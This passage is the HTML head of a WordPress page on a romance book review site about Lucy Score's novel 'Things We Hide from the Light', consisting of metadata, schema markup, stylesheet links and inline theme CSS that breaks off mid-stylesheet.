

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://romancedevoured.com/things-we-hide-from-the-light
body_size: 34179
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Things We Hide from the Light - Lucy Score&#039;s Knockemout Book 2 |</title>
<meta name="description" content="Lucy Score&#039;s bestselling sequel, Things We Hide from the Light, will transport you to a beautiful small town in the throws of romance"/>
<link rel="canonical" href="https://romancedevoured.com/things-we-hide-from-the-light"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Things We Hide from the Light - Lucy Score&#039;s Knockemout Book 2"/>
<meta property="og:description" content="Lucy Score&#039;s bestselling sequel, Things We Hide from the Light, will transport you to a beautiful small town in the throws of romance"/>
<meta property="og:url" content="https://romancedevoured.com/things-we-hide-from-the-light"/>
<meta property="og:site_name" content="RomanceDevoured"/>
<meta property="article:publisher" content="https://www.facebook.com/RomanceDevoured"/>
<meta property="article:published_time" content="2023-03-28T09:00:00+00:00"/>
<meta property="article:modified_time" content="2023-10-10T16:02:44+00:00"/>
<meta property="og:image" content="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/Things-We-Hide-From-The-Light.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="600"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="Kellie Robinson"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@RomanceDevoured"/>
<meta name="twitter:site" content="@RomanceDevoured"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Kellie Robinson"/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="5 minutes"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://romancedevoured.com/things-we-hide-from-the-light#article","isPartOf":{"@id":"https://romancedevoured.com/things-we-hide-from-the-light"},"author":{"name":"Kellie Robinson","@id":"https://romancedevoured.com/#/schema/person/25b71e1bf976b406b33d773bd9f10143"},"headline":"Things We Hide from the Light &#8211; Lucy Score&#8217;s Knockemout Book 2","datePublished":"2023-03-28T09:00:00+00:00","dateModified":"2023-10-10T16:02:44+00:00","mainEntityOfPage":{"@id":"https://romancedevoured.com/things-we-hide-from-the-light"},"wordCount":865,"publisher":{"@id":"https://romancedevoured.com/#organization"},"image":{"@id":"https://romancedevoured.com/things-we-hide-from-the-light#primaryimage"},"thumbnailUrl":"https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/Things-We-Hide-From-The-Light.jpg?strip=all&lossy=1&ssl=1","articleSection":["Best Romance Books"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://romancedevoured.com/things-we-hide-from-the-light","url":"https://romancedevoured.com/things-we-hide-from-the-light","name":"Things We Hide from the Light - Lucy Score's Knockemout Book 2 |","isPartOf":{"@id":"https://romancedevoured.com/#website"},"primaryImageOfPage":{"@id":"https://romancedevoured.com/things-we-hide-from-the-light#primaryimage"},"image":{"@id":"https://romancedevoured.com/things-we-hide-from-the-light#primaryimage"},"thumbnailUrl":"https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/Things-We-Hide-From-The-Light.jpg?strip=all&lossy=1&ssl=1","datePublished":"2023-03-28T09:00:00+00:00","dateModified":"2023-10-10T16:02:44+00:00","description":"Lucy Score's bestselling sequel, Things We Hide from the Light, will transport you to a beautiful small town in the throws of romance","breadcrumb":{"@id":"https://romancedevoured.com/things-we-hide-from-the-light#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://romancedevoured.com/things-we-hide-from-the-light"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://romancedevoured.com/things-we-hide-from-the-light#primaryimage","url":"https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/Things-We-Hide-From-The-Light.jpg?strip=all&lossy=1&ssl=1","contentUrl":"https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/Things-We-Hide-From-The-Light.jpg?strip=all&lossy=1&ssl=1","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"https://romancedevoured.com/things-we-hide-from-the-light#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://romancedevoured.com/"},{"@type":"ListItem","position":2,"name":"Things We Hide from the Light &#8211; Lucy Score&#8217;s Knockemout Book 2"}]},{"@type":"WebSite","@id":"https://romancedevoured.com/#website","url":"https://romancedevoured.com/","name":"RomanceDevoured","description":"Exactly What You Need To Spice Up Your Life","publisher":{"@id":"https://romancedevoured.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://romancedevoured.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://romancedevoured.com/#organization","name":"RomanceDevoured","url":"https://romancedevoured.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://romancedevoured.com/#/schema/logo/image/","url":"https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&lossy=1&ssl=1","contentUrl":"https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&lossy=1&ssl=1","width":1440,"height":475,"caption":"RomanceDevoured"},"image":{"@id":"https://romancedevoured.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RomanceDevoured","https://twitter.com/RomanceDevoured","https://www.instagram.com/RomanceDevoured","https://www.pinterest.com/RomanceDevoured"]},{"@type":"Person","@id":"https://romancedevoured.com/#/schema/person/25b71e1bf976b406b33d773bd9f10143","name":"Kellie Robinson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://romancedevoured.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc3d4e570ded61246f5963ec57d5388e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc3d4e570ded61246f5963ec57d5388e?s=96&d=mm&r=g","caption":"Kellie Robinson"}}]}</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel='dns-prefetch' href='//ekn27r2hcs5.exactdn.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect'/>
<link rel='preconnect' href='//ekn27r2hcs5.exactdn.com'/>
<link rel='preconnect' href='//ekn27r2hcs5.exactdn.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="RomanceDevoured &raquo; Feed" href="https://romancedevoured.com/feed"/>
<link rel="alternate" type="application/rss+xml" title="RomanceDevoured &raquo; Comments Feed" href="https://romancedevoured.com/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="RomanceDevoured &raquo; Things We Hide from the Light &#8211; Lucy Score&#8217;s Knockemout Book 2 Comments Feed" href="https://romancedevoured.com/things-we-hide-from-the-light/feed"/>
<script data-wpfc-render="false" id="roman-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script>
<link rel='stylesheet' id='generate-fonts-css' href='//ekn27r2hcs5.exactdn.com/easyio-fonts/css?family=Source+Serif+Pro:regular,600,700|Oswald:200,300,regular,500,600,700' media='all'/>
<link rel='stylesheet' id='wp-block-library-css' href='https://ekn27r2hcs5.exactdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' media='all'/>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css'>body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--contrast:var(--contrast);--wp--preset--color--contrast-2:var(--contrast-2);--wp--preset--color--contrast-3:var(--contrast-3);--wp--preset--color--base:var(--base);--wp--preset--color--base-2:var(--base-2);--wp--preset--color--base-3:var(--base-3);--wp--preset--color--accent:var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}body .is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}body .is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}body .is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}body .is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}body .is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}body .is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}body .is-layout-flex{flex-wrap:wrap;align-items:center;}body .is-layout-flex > *{margin:0;}body .is-layout-grid{display:grid;}body .is-layout-grid > *{margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}
.wp-block-pullquote{font-size:1.5em;line-height:1.6;}</style>
<link rel='stylesheet' id='ap_plugin_main_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/style.css?m=1660091444' media='all'/>
<link rel='stylesheet' id='ap_plugin_user_panel-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/user-panel.css?m=1660091444' media='all'/>
<link rel='stylesheet' id='ap_plugin_template_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/all.css?m=1660091444' media='all'/>
<link rel='stylesheet' id='ap_plugin_animate_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/animate.css?m=1660091444' media='all'/>
<link rel='stylesheet' id='ap_plugin_chart_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/chart.css?m=1660091444' media='all'/>
<link rel='stylesheet' id='ap_plugin_carousel_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/bsa.carousel.css?m=1660091444' media='all'/>
<link rel='stylesheet' id='ap_plugin_materialize_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/ap-plugin-scripteo/frontend/css/asset/material-design.css?m=1660091444' media='all'/>
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/styles/animate.css?ver=1.0.1' media='all'/>
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/styles/material-design.css?ver=1.0.1' media='all'/>
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/styles/style.css?ver=1.0.1' media='all'/>
<link rel="stylesheet" type="text/css" href="//romancedevoured.com/wp-content/cache/wpfc-minified/7xwep4z0/7qbih.css" media="all"/>
<link rel='stylesheet' id='buy_sell_ads_pro_overwrite_stylesheet-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/styles/overwrite-style.css?ver=1.0.1' media='all'/>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' media='all'/>
<style id='crp-style-rounded-thumbs-inline-css'>.crp_related.crp-rounded-thumbs a{width:288px;height:150px;text-decoration:none;}
.crp_related.crp-rounded-thumbs img{max-width:288px;margin:auto;}
.crp_related.crp-rounded-thumbs .crp_title{width:100%;}</style>
<link rel='stylesheet' id='socialsnap-styles-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/socialsnap-pro/assets/css/socialsnap.css?ver=1.1.17' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.1' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.1' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.1' media='all'/>
<style id='woocommerce-general-inline-css'>.woocommerce .page-header-image-single{display:none;}.woocommerce .entry-content,.woocommerce .product .entry-summary{margin-top:0;}.related.products{clear:both;}.checkout-subscribe-prompt.clear{visibility:visible;height:initial;width:initial;}@media(max-width:768px){.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:none;}.woocommerce .woocommerce-ordering select{max-width:100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}</style>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel='stylesheet' id='wp-show-posts-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.4' media='all'/>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all'/>
<link rel='stylesheet' id='generate-style-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all'/>
<style id='generate-style-inline-css'>body{background-color:#ffffff;color:#444444;}a{color:#444444;}a:visited{color:#444444;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#e0314f;}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}@media(max-width:1111px) and (min-width:1041px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:260px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Source Serif Pro", serif;font-size:18px;}body{line-height:1.6;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-weight:normal;font-size:20px;}.site-description{font-size:16px;}.main-navigation a, .menu-toggle{font-weight:500;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:16px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:500;font-size:18px;}h1{font-family:"Oswald", sans-serif;font-size:40px;line-height:1.3em;}h2{font-family:"Oswald", sans-serif;font-size:28px;line-height:1.4em;}h3{font-family:"Oswald", sans-serif;font-size:22px;line-height:1.4em;}h4{font-family:"Oswald", sans-serif;font-size:22px;line-height:1.4em;}h5{text-transform:uppercase;font-size:inherit;}.site-info{font-size:14px;}@media(max-width:768px){.main-title{font-size:22px;}h1{font-size:36px;}h2{font-size:26px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#444444;}.site-header a{color:#444444;}.site-header a:hover{color:#e0314f;}.main-title a,.main-title a:hover{color:#444444;}.site-description{color:#666666;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#444444;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#666666;}button.menu-toggle:hover,button.menu-toggle:focus{color:#444444;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#444444;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#222222;background-color:#fafafa;opacity:1;}.main-navigation ul ul{background-color:#fafafa;}.main-navigation .main-nav ul ul li a{color:#222222;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#666666;background-color:#fafafa;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#222222;background-color:#fafafa;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#444444;background-color:#ffffff;}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#444444;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#e0314f;}.entry-header h1,.page-header h1{color:#444444;}.entry-title a{color:#444444;}.entry-title a:hover{color:#e0314f;}.entry-meta{color:#666666;}.entry-meta a{color:#666666;}.entry-meta a:hover{color:#666666;}h1{color:#444444;}h2{color:#444444;}h3{color:#444444;}h4{color:#444444;}h5{color:#444444;}.sidebar .widget{color:#444444;background-color:#ffffff;}.sidebar .widget a{color:#444444;}.sidebar .widget a:hover{color:#e0314f;}.sidebar .widget .widget-title{color:#444444;}.footer-widgets{color:#444444;background-color:#fafafa;}.footer-widgets a{color:#444444;}.footer-widgets a:hover{color:#e0314f;}.footer-widgets .widget-title{color:#444444;}.site-info{color:#444444;background-color:#ffffff;}.site-info a{color:#444444;}.site-info a:hover{color:#e0314f;}.footer-bar .widget_nav_menu .current-menu-item a{color:#e0314f;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#222222;background-color:#ffffff;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#222222;background-color:#ffffff;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#e0314f;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#444444;}a.generate-back-to-top{background-color:#e0314f;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(224,49,79,0.8);color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media(max-width:1040px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#444444;}}.inside-top-bar{padding:10px;}.inside-header{padding:30px 20px 30px 20px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px;}.separate-containers .inside-article, 